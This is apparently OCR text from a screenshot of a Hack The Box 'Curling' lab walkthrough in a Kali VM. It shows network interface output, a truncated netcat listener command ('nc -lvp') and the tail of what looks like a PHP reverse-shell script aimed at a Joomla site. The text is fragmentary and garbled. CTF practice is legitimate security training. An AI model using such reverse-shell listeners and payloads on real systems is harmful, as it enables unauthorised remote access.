 Kali - VMware Workstation
File Edit View VM Tabs Help
Home PfSense Kali
Applications Places Terminal Sat 22:50 1
cat.png
execute-file
root@kali: ~/htb/curling/demo
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/htb/curling/demo
root@kali:~/htb/curling/demo# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.158.128 netmask 255.255.255.0 broadcast 192.168.158.255
inet6 fe80::20c:29ff:fe41:9fa1 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:41:9f:a1 txqueuelen 1000 (Ethernet)
RX packets 972 bytes 963402 (940.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 894 bytes 115165 (112.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 895 bytes 708718 (692.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 895 bytes 708718 (692.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.13.154 netmask 255.255.252.0 destination 10.10.13.154
inet6 dead:beef:2::1198 prefixlen 64 scopeid 0x0<global>
inet6 fe80::b36e:dbd5:8cdc:27f6 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 479 bytes 474053 (462.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 480 bytes 40784 (39.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/htb/curling/demo# nc -lvp
Search
arted
Cewl Curling s...
Joomla!
File Close File Help
sibility
ility
you, then
sibility
eptable to
port.
e normally).
Joomla! 3.8.8 — © 2019 Cewl Curling site!
root@kali: ~/htb/curling/demo
");
te_a, $error_a, null);
daemon)
print "$string\n";
}
}
?>
root@kali:~/htb/curling/demo#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
6:51 PM
3/30/2019